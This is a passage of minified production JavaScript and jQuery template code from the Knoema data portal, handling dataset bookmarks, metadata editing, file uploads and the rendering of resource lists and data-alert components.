a.dataset-pin",function(){var n=$(this),t,i;return n.hasClass("processing")?!1:(n.addClass("processing"),t=this.id,i=n.data("datasetname"),Knoema.Utils.isAuthenticated()?n.hasClass("pinned")?Knoema.GadgetBin.unpinResource(t,function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Add Dataset to Bookmarks"))}):Knoema.GadgetBin.pinResource(t,function(){EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"});n.removeClass("unpinned processing").addClass("pinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));Knoema.GadgetBin.showGadgetAddedPopup(n,!1,"dataset")}):n.hasClass("pinned")||$("body").trigger("showGadgetBinPopupForAnonymousUser",[n.find("span"),"Dataset"]),!1)});$("#atlas").on("click","a.select-dataset",function(){var n=this.href;n.indexOf("/products/professional?return")!==-1&&(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Atlas"},function(){return!1},!0))});$("body").on("click","div#atlas div.container.topics-list a.ajax-handle",function(){if(!Modernizr.history)return!0;var t=ft.filter("."+this.attributes["data-fragment"].value),n=t.get(0)||this;return o(n),$(n).index(".ajax-handle")>15&&$.scrollTo("#atlas-tab-content"),!1});$("#edit-administrators").on("click",function(){var r;$("#dialog-provider-metadata").remove();var n=$('<div id="dialog-provider-metadata" title="'+$.R("~/Js/Atlas/atlas.js","Manage Administrators")+'"><\/div>'),t=$("#administrators"),i=$.R("~/Js/Atlas/atlas.js","Type e-mail addresses here separated by comma"),u=$('<div contenteditable="true" class="editor empty" data-title="'+i+'">'+i+'<\/div><div class="prompt"><\/div>');return n.append(u),r=t.val().split(";").join(", "),r&&n.find(".editor").removeClass("empty").text(r),n.knDialog({modal:!0,width:720,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){var o=n.find(".editor"),f="",s=!0,h=[],c=o.text().trim(),u,r,e;if(!Knoema.Utils.strEquals(c,i))for(u=Knoema.Utils.validateEmails(c),r=0;r<u.length;r++)u[r].valid?f+=u[r].email:(f+='<span class="err">'+u[r].email+"<\/span>",s=!1),r<u.length-1&&(f+=", "),h.push(u[r].email);e=n.find(".prompt");s?(e.empty(),t.val(h.join(";")),t.addClass("changed"),n.remove()):(o.html(f),e.text($.R("~/Js/Atlas/atlas.js","Some emails above are invalid. Please correct them to proceed.")))}},"cancel"]}),!1});$("body").on("click","#dialog-provider-metadata .editor",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty())});$("body").on("focusout","#dialog-provider-metadata .editor",function(){var n=$(this);n.text().length==0&&(n.text(n.data("title")),n.addClass("empty"))});$(".metadata-header.edit").on("click",function(n){var t=$(n.currentTarget),i=t.siblings(".metadata-content");b(i,t.text().toLowerCase())});$(".description-container .edit").on("click",function(){var n=$(".description-container .provider-description");b(n,$.R("~/Js/Atlas/atlas.js","description"))});$("#grantaccess-grant").on("click",function(){var n={model:{Id:$("#provider-id").val(),GrantAccessRightsToManangers:!0}};d(n,null,function(n){k(n)})});$("#provider-metadata-publish").on("click",function(n){var i=[],t,u,r;($(".metadata-content.changed").each(function(n,t){var r=$(t).data("id");i.push({Key:r,Value:$(t).is("input")?$(t).val():$(t).html()})}),t=null,$(".provider-description").hasClass("changed")&&(t=$(".provider-description").html()),i.length!=0||t!=null)&&(u=$(n.currentTarget),u.spinbutton("start",$.R("~/Js/Atlas/atlas.js","Publishing...")),r={model:{Id:$("#provider-id").val()}},t!=null&&(r.model.Description=t),i.length!==0&&(r.model.Metadata=i),d(r,u,function(n){$(".metadata-content.changed").removeClass("changed");$(".provider-description.changed").removeClass("changed");k(n)}))});$(window).on("popstate.atlas",function(n){var t=n.originalEvent.state?n.originalEvent.state.topicTab:!1,i=$("a.atlas-nav").each(function(n,i){if(i.href===window.location.href&&!v)return t?o(i,t,!0):o(i,$(i).closest("ul").hasClass("topic-tabs"),!0),!1})});$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6});$("#add-asset, #upload-logo").on("click","a",function(n){return $(n.currentTarget).siblings("input#file").click(),!1});$("#add-asset").on("change","input#file",function(n){if($(n.target).val()!=""){$("#add-asset a").addClass("hide");$("#add-asset .progress").removeClass("hide");var t=$("#add-asset").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){var t={FileName:n.fileName,Path:n.path,Name:n.name};it(t,!0).then(function(){var n=$(".assets-container .asset.tmpl").clone().data("id",t.Path).removeClass("tmpl hide");n.find("span").text(t.Name);$("#add-asset").before(n)})},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#add-asset").find("input#file").val("");$("#add-asset .progress").addClass("hide");$("#add-asset a").removeClass("hide")}})}});$("#upload-logo").on("change","input#file",function(n){if($(n.target).val()!=""){$("#upload-logo a").addClass("hide");$("#upload-logo .progress").removeClass("hide");var t=$("#upload-logo").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){$("#logo-matadata-field").val(n.url).addClass("changed");var t=$(".title-container .logo");t.find(".ticker-box").remove();t.find("img").attr("src",n.url)},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#upload-logo").find("input#file").val("");$("#upload-logo .progress").addClass("hide");$("#upload-logo a").removeClass("hide")}})}});$(".assets-container").on("click",".delete",function(n){var i=$(n.currentTarget).parent(".asset"),r=i.data("id"),t=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this asset?"));t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove downloadable asset"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){rt(null,r);i.remove();t.dialog("close")}},"cancel"],close:function(){t.remove()}})});$(".assets-container").on("click","a.asset-edit",function(n){var t=$(n.currentTarget).parent(".asset"),i=t.data("id"),r=JSON.parse($("#assets.metadata-content").val()),u=r.filter(function(n){return n.Path===i})[0];it(u,!1).then(function(t){$(n.currentTarget).find("span").text(t)})});$(".assets-container").on("click","a.asset-download",function(n){var t=$(n.currentTarget).parent("form"),i=new FormData(t[0]);return $.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,success:function(n){window.open(n,"_blank")},error:function(n){var t=$("<div>").text(n.responseText);t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})}}),!1});if($("#provider-metadata-publish").length)$(window).on("beforeunload",function(){if($(".metadata-content.changed, .provider-description.changed").length>0)return $.R("~/Js/Atlas/atlas.js","You have unsaved changes.")});if($("#atlas.alternative.provider .insights-container").length>0){c=$(".insights-container");c.on("click",".add-insight",function(){st()});c.length>0&&(l=$("#insights.metadata-content").val(),l&&(e=JSON.parse(l)),e&&e.length?(h=e.map(function(n){return n.Id}),Knoema.Components.Utils.executeRequestAsync("POST","/api/1.0/resources",{ids:h}).then(function(n){for(var r=function(t){var i=n[t].id;e.filter(function(n){return n.Id==i})[0].IsInfographics&&(n[t].resourceUrl=tt(n[t].resourceUrl));n[t].rawDescription||(n[t].rawDescription=" ")},i=0;i<n.length;i++)r(i);n.sort(function(n,t){return h.indexOf(n.id)-h.indexOf(t.id)});t=n;s()})):(t=[],s()))}$(".insights-container").on("click",".delete",function(n){var u=$(n.currentTarget).parent(".component-block-item"),i=t.filter(function(n){return n.resourceUrl===u.attr("href")})[0],r=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this insight?"));return r.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove insight"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){ut(null,i.id);t.splice(t.indexOf(i),1);s();r.remove()}},"cancel"]}),!1});$("#atlas.alternative.provider").length>0&&$(".title-container h1").quickfit({min:16,max:21,truncate:!1,width:115})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js
body_size: 116
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Visualization=0]="Visualization";n[n.Document=1]="Document"})(t=n.ResourceKind||(n.ResourceKind={}));i=function(){function i(){}return i["delete"]=function(i,r,u,f){$(r===t.Visualization?"#delete-visualization-dialog":"#delete-document-dialog").dialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","OK"),click:function(){n.Utils.addLoading(u);n.Utils.postJson(r===t.Visualization?"/user/deleteVisualizations":"/user/deleteDocument",[i],function(t){if(t.length>0){var i=$("div#shortcuts-dialog ul");i.empty();$.tmpl("Tmpl-profile-shortcuts-dialog",t).appendTo(i);$("div#shortcuts-dialog").dialog({modal:!0,width:420}).show()}else $.isFunction(f)&&f();n.Utils.removeLoading(u)},this);$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","Cancel"),"class":"close-button",click:function(){$(this).dialog("close")}}]})},i}();n.ResourceUtils=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Tmpl-components.0bfdd764150d0d701b8c662249c580ea2b53677c.htm
body_size: 1989
content:
jQuery.template("Tmpl-components-tab-component",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="component-block '),typeof properties.additionalClass!="undefined"&&properties.additionalClass!=null&&__.push($.encode(typeof properties.additionalClass=="function"?properties.additionalClass.call($item):properties.additionalClass)),__.push('">  '),typeof properties.showTitle!="undefined"&&properties.showTitle!=null&&(typeof properties.showTitle=="function"?properties.showTitle.call($item):properties.showTitle)&&(__.push('   <div class="component-block-header">    <h2 class="component-block-header-title">'),typeof properties.name!="undefined"&&properties.name!=null&&__.push($.encode(typeof properties.name=="function"?properties.name.call($item):properties.name)),__.push("<\/h2>    "),typeof(properties.tabs&&properties.tabs.length>1)!="undefined"&&(properties.tabs&&properties.tabs.length>1)!=null&&(typeof(properties.tabs&&properties.tabs.length>1)=="function"?(properties.tabs&&properties.tabs.length>1).call($item):properties.tabs&&properties.tabs.length>1)&&(__.push("     "),typeof properties.tabs!="undefined"&&properties.tabs!=null&&$.each(typeof properties.tabs=="function"?properties.tabs.call($item):properties.tabs,function(i,tab){with(this)__.push('      <span class="component-block-header-btn '),typeof(i===properties.activeTab)!="undefined"&&i===properties.activeTab!=null&&(typeof(i===properties.activeTab)=="function"?(i===properties.activeTab).call($item):i===properties.activeTab)&&__.push("active"),__.push('" data-component-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('">'),typeof tab.name!="undefined"&&tab.name!=null&&__.push($.encode(typeof tab.name=="function"?tab.name.call($item):tab.name)),__.push("<\/span>     ")}),__.push("    ")),__.push("   <\/div>  ")),__.push('  <div class="component-block-content"><\/div> <\/div>');return __});jQuery.template("Tmpl-components-warning",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="warning-component">  <div class="warning-component-logo"><\/div>  <div class="warning-component-text">   '),typeof warningText!="undefined"&&warningText!=null&&(typeof warningText=="function"?warningText.call($item):warningText)?(__.push("    "),typeof warningText!="undefined"&&warningText!=null&&__.push($.encode(typeof warningText=="function"?warningText.call($item):warningText)),__.push("   ")):!0&&(__.push("    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/warning.htm","Sorry, something is wrong."))),__.push("   ")),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-components-widget-slider",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="component-widget-content">  <div class="component-block-content-slider"><\/div>  '),typeof showSliderBtns!="undefined"&&showSliderBtns!=null&&(typeof showSliderBtns=="function"?showSliderBtns.call($item):showSliderBtns)&&(__.push('  <div class="component-slider-btns component-control">   <div class="slider-btn btn-prev"><<\/div>   <div class="slider-status"><span class="slider-active-item item-number">1<\/span>/<span class="item-number">'),typeof itemsCount!="undefined"&&itemsCount!=null&&__.push($.encode(typeof itemsCount=="function"?itemsCount.call($item):itemsCount)),__.push('<\/span><\/div>   <div class="slider-btn btn-next">><\/div>  <\/div>  ')),__.push(" <\/div>");return __});jQuery.template("Tmpl-components-widget-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="component-widget-content">  <div class="component-block-content-list"><\/div>  '),typeof showSeeAll!="undefined"&&showSeeAll!=null&&(typeof showSeeAll=="function"?showSeeAll.call($item):showSeeAll)&&(__.push('  <div class="component-block-content-footer">   <a class="component-block-content-footer-see-all" href="'),typeof seeAllLink!="undefined"&&seeAllLink!=null&&__.push($.encode(typeof seeAllLink=="function"?seeAllLink.call($item):seeAllLink)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/widget-list.htm","See all"))),__.push("<\/a>  <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-components-resource-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(resources&&resources.length>0)!="undefined"&&(resources&&resources.length>0)!=null&&(typeof(resources&&resources.length>0)=="function"?(resources&&resources.length>0).call($item):resources&&resources.length>0)&&(__.push("  "),typeof resources!="undefined"&&resources!=null&&$.each(typeof resources=="function"?resources.call($item):resources,function(n,resource){with(this)__.push('  <div class="component-block-item '),typeof showThumbnails!="undefined"&&showThumbnails!=null&&(typeof showThumbnails=="function"?showThumbnails.call($item):showThumbnails)&&__.push("with-thumbnails"),__.push('">   <div class="component-block-item-img">    <div class="component-block-item-thumbnail" style="background-image: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(')"><\/div>   <\/div>   <div class="component-block-item-text">    <a class="component-block-item-title with-nowrap" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('">     '),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("    <\/a>    "),typeof showThumbnails!="undefined"&&showThumbnails!=null&&(typeof showThumbnails=="function"?showThumbnails.call($item):showThumbnails)?(__.push("     "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('      <div class="component-block-item-description">'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("<\/div>     ")),__.push("    ")):!0&&(__.push("     "),typeof(resource.source&&resource.source.localizedName)!="undefined"&&(resource.source&&resource.source.localizedName)!=null&&(typeof(resource.source&&resource.source.localizedName)=="function"?(resource.source&&resource.source.localizedName).call($item):resource.source&&resource.source.localizedName)&&(__.push('      <div class="component-block-item-source">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/resource-list.htm","Source:"))),__.push(' <a href="'),typeof resource.source.url!="undefined"&&resource.source.url!=null&&__.push($.encode(typeof resource.source.url=="function"?resource.source.url.call($item):resource.source.url)),__.push('" class="source-link" title="'),typeof resource.source.localizedName!="undefined"&&resource.source.localizedName!=null&&__.push($.encode(typeof resource.source.localizedName=="function"?resource.source.localizedName.call($item):resource.source.localizedName)),__.push('">'),typeof resource.source.localizedName!="undefined"&&resource.source.localizedName!=null&&__.push($.encode(typeof resource.source.localizedName=="function"?resource.source.localizedName.call($item):resource.source.localizedName)),__.push("<\/a><\/div>     ")),__.push("    ")),__.push('    <div class="component-block-item-date">'),typeof resource.dateString!="undefined"&&resource.dateString!=null&&__.push($.encode(typeof resource.dateString=="function"?resource.dateString.call($item):resource.dateString)),__.push("<\/div>   <\/div>  <\/div>  ")}),__.push(" ")),__.push("");return __});jQuery.template("Tmpl-components-component-empty",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="component-block-empty '),typeof addtionalClass!="undefined"&&addtionalClass!=null&&__.push($.encode(typeof addtionalClass=="function"?addtionalClass.call($item):addtionalClass)),__.push('">  '),typeof description!="undefined"&&description!=null&&$.each(typeof description=="function"?description.call($item):description,function(n,desc){with(this)__.push('   <p class="component-block-empty-desc">'),typeof desc!="undefined"&&desc!=null&&__.push(typeof desc=="function"?desc.call($item):desc),__.push("<\/p>  ")}),__.push('  <div class="component-block-empty-ico"><\/div> <\/div>');return __});jQuery.template("Tmpl-components-update-alert-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(alerts&&alerts.length>0)!="undefined"&&(alerts&&alerts.length>0)!=null&&(typeof(alerts&&alerts.length>0)=="function"?(alerts&&alerts.length>0).call($item):alerts&&alerts.length>0)&&(__.push("  "),typeof alerts!="undefined"&&alerts!=null&&$.each(typeof alerts=="function"?alerts.call($item):alerts,function(n,alert){with(this)__.push('  <div class="component-block-item update-alert">   <div class="component-block-item-text">    <div class="component-block-item-title">     <a href="'),typeof alert.datasetLink!="undefined"&&alert.datasetLink!=null&&__.push($.encode(typeof alert.datasetLink=="function"?alert.datasetLink.call($item):alert.datasetLink)),__.push('" title="'),typeof alert.indicator!="undefined"&&alert.indicator!=null&&__.push($.encode(typeof alert.indicator=="function"?alert.indicator.call($item):alert.indicator)),__.push('">'),typeof alert.indicator!="undefined"&&alert.indicator!=null&&__.push($.encode(typeof alert.indicator=="function"?alert.indicator.call($item):alert.indicator)),__.push('<\/a>     <span class="update-condition"> '),typeof alert.conditionText!="undefined"&&alert.conditionText!=null&&__.push($.encode(typeof alert.conditionText=="function"?alert.conditionText.call($item):alert.conditionText)),__.push(" "),typeof alert.value!="undefined"&&alert.value!=null&&__.push($.encode(typeof alert.value=="function"?alert.value.call($item):alert.value)),__.push(" "),typeof alert.unit!="undefined"&&alert.unit!=null&&__.push($.encode(typeof alert.unit=="function"?alert.unit.call($item):alert.unit)),__.push('<\/span>    <\/div>    <div class="update-alert-item-points">     '),typeof(alert.points&&alert.points.length>0)!="undefined"&&(alert.points&&alert.points.length>0)!=null&&(typeof(alert.points&&alert.points.length>0)=="function"?(alert.points&&alert.points.length>0).call($item):alert.points&&alert.points.length>0)&&(__.push("      "),typeof alert.points!="undefined"&&alert.points!=null&&$.each(typeof alert.points=="function"?alert.points.call($item):alert.points,function(i,point){with(this)__.push('       <div class="update-alert-item-points-text '),typeof(i===0)!="undefined"&&i===0!=null&&(typeof(i===0)=="function"?(i===0).call($item):i===0)&&__.push("with-bg"),__.push('">        <strong>'),typeof point.value!="undefined"&&point.value!=null&&__.push($.encode(typeof point.value=="function"?point.value.call($item):point.value)),__.push("<\/strong> "),typeof alert.unit!="undefined"&&alert.unit!=null&&__.push($.encode(typeof alert.unit=="function"?alert.unit.call($item):alert.unit)),__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/update-alert-list.htm","in"))),__.push(" <strong>"),typeof point.date!="undefined"&&point.date!=null&&__.push($.encode(typeof point.date=="function"?point.date.call($item):point.date)),__.push("<\/strong>       <\/div>      ")}),__.push("      "),typeof(alert.morePoints&&alert.morePoints!==0)!="undefined"&&(alert.morePoints&&alert.morePoints!==0)!=null&&(typeof(alert.morePoints&&alert.morePoints!==0)=="function"?(alert.morePoints&&alert.morePoints!==0).call($item):alert.morePoints&&alert.morePoints!==0)&&(__.push('       <div class="update-alert-item-points-text sub-text">        '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/components/update-alert-list.htm","and {morePoints} more results",{morePoints:alert.morePoints})),__.push("       <\/div>      ")),__.push("     ")),__.push("    <\/div>    "),typeof(alert.datasetSource&&alert.datasetSource)!="undefined"&&(alert.datasetSource&&alert.datasetSource)!=null&&(typeof(alert.datasetSource&&alert.datasetSource)=="function"?(alert.datasetSource&&alert.datasetSource).call($item):alert.datasetSource&&alert.datasetSource)&&(__.push('     <div class="component-block-item-source">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/update-alert-list.htm","Source:"))),__.push(' <a href="'),typeof alert.datasetSourceUrl!="undefined"&&alert.datasetSourceUrl!=null&&__.push($.encode(typeof alert.datasetSourceUrl=="function"?alert.datasetSourceUrl.call($item):alert.datasetSourceUrl)),__.push('" class="source-link" title="'),typeof alert.datasetSource!="undefined"&&alert.datasetSource!=null&&__.push($.encode(typeof alert.datasetSource=="function"?alert.datasetSource.call($item):alert.datasetSource)),__.push('">'),typeof alert.datasetSource!="undefined"&&alert.datasetSource!=null&&__.push($.encode(typeof alert.datasetSource=="function"?alert.datasetSource.call($item):alert.datasetSource)),__.push("<\/a><\/div>    ")),__.push("    "),typeof alert.updated!="undefined"&&alert.updated!=null&&(typeof alert.updated=="function"?alert.updated.call($item):alert.updated)&&(__.push('     <div class="update-alert-item-date">'),typeof(alert.points&&alert.points.length>1)!="undefined"&&(alert.points&&alert.points.length>1)!=null&&(typeof(alert.points&&alert.points.length>1)=="function"?(alert.points&&alert.points.length>1).call($item):alert.points&&alert.points.length>1)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/update-alert-list.htm","Data alerts from"))),__.push("")):!0&&(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/update-alert-list.htm","Data alert from"))),__.push("")),__.push(" "),typeof alert.updated!="undefined"&&alert.updated!=null&&__.push($.encode(typeof alert.updated=="function"?alert.updated.call($item):alert.updated)),__.push("<\/div>    ")),__.push("   <\/div>  <\/div>  ")}),__.push(" ")),__.push("");return __});jQuery.template("Tmpl-components-follow-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(resources&&resources.length>0)!="undefined"&&(resources&&resources.length>0)!=null&&(typeof(resources&&resources.length>0)=="function"?(resources&&resources.length>0).call($item):resources&&resources.length>0)&&(__.push("  "),typeof resources!="undefined"&&resources!=null&&$.each(typeof resources=="function"?resources.call($item):resources,function(n,resource){with(this)__.push('  <div class="component-block-item with-thumbnails follow-item '),typeof(resource.type==="Dataset")!="undefined"&&resource.type==="Dataset"!=null&&(typeof(resource.type==="Dataset")=="function"?(resource.type==="Dataset").call($item):resource.type==="Dataset")&&__.push("dataset"),__.push('">   <div class="component-block-item-img">    <div class="component-block-item-thumbnail" style="background-image: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(')"><\/div>   <\/div>   <div class="component-block-item-text">    <a class="component-block-item-title with-nowrap" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('">     '),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("    <\/a>    "),typeof(resource.source&&resource.source.localizedName)!="undefined"&&(resource.source&&resource.source.localizedName)!=null&&(typeof(resource.source&&resource.source.localizedName)=="function"?(resource.source&&resource.source.localizedName).call($item):resource.source&&resource.source.localizedName)&&(__.push('     <div class="component-block-item-source">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/components/follow-list.htm","Source:"))),__.push(' <a href="'),typeof resource.source.url!="undefined"&&resource.source.url!=null&&__.push($.encode(typeof resource.source.url=="function"?resource.source.url.call($item):resource.source.url)),__.push('" class="source-link" title="'),typeof resource.source.localizedName!="undefined"&&resource.source.localizedName!=null&&__.push($.encode(typeof resource.source.localizedName=="function"?resource.source.localizedName.call($item):resource.source.localizedName)),__.push('">'),typeof resource.source.localizedName!="undefined"&&resource.source.localizedName!=null&&__.push($.encode(typeof resource.source.localizedName=="function"?resource.source.localizedName.call($item):resource.source.localizedName)),__.push("<\/a><\/div>    ")),__.push('    <div class="component-block-item-date">'),typeof resource.dateString!="undefined"&&resource.dateString!=null&&__.push($.encode(typeof resource.dateString=="function"?resource.dateString.call($item):resource.dateString)),__.push("<\/div>   <\/div>   "),typeof(resource.rawDescription&&viewType==="slider")!="undefined"&&(resource.rawDescription&&viewType==="slider")!=null&&(typeof(resource.rawDescription&&viewType==="slider")=="function"?(resource.rawDescription&&viewType==="slider").call($item):resource.rawDescription&&viewType==="slider")&&(__.push('    <div class="component-block-item-description">'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("<\/div>   ")),__.push("  <\/div>  ")}),__.push(" ")),__.push("");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js
body_size: 4751
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(n){function t(t){var i=n.call(this)||this;return i._titleSelector=".gadget-title-editor > .main-title > .title-text",i._page=t,i}return __extends(t,n),t.prototype.load=function(t){if(n.prototype.load.call(this,t),this._props=t,this._props.content){var i=this._props.content.hasClass("gadget-container")?this._props.content:this._props.content.find(".gadget-container");this._gadgetHost=this._page.findGadgetById(i[0].id)}},t.prototype.updateView=function(){if(this._props.content)this.getContainer().append(this._props.content),this._gadgetHost&&(this._gadgetHost.setSplitAbility(!1),this._gadgetHost.setMaximizeMenuOptionVisible(!0));else{var n=$('<div class="section"><\/div>').height("100%");n.appendTo(this.getContainer());this._gadgetHost=this._page.addGadget(n,!1);this._props.content=n}this.getContainer().data("component-index",this._props.tabIndex)},t.prototype.destroy=function(){this._gadgetHost&&(this._gadgetHost.setSplitAbility(!0),this._gadgetHost.setMaximizeMenuOptionVisible(!1));this._props.content.find(this._titleSelector).off("change.tab-title")},t.prototype.setActive=function(){this.getContainer().addClass("active")},t.prototype.isEmpty=function(){return this._gadgetHost&&this._gadgetHost.getGadgetClass()==null},t.prototype.hasNoData=function(){return!this._gadgetHost||this._gadgetHost.hasNoData()},t.prototype.showGadgetActionsOnHover=function(){return this._gadgetHost&&this._gadgetHost.showGadgetActionsOnHover()},t.prototype.remove=function(){this.getContainer().remove()},t.prototype.getGadgetsIds=function(){return this.getContainer().find(".gadget-container").toArray().map(function(n){return n.id})},t.prototype.getHeight=function(){return 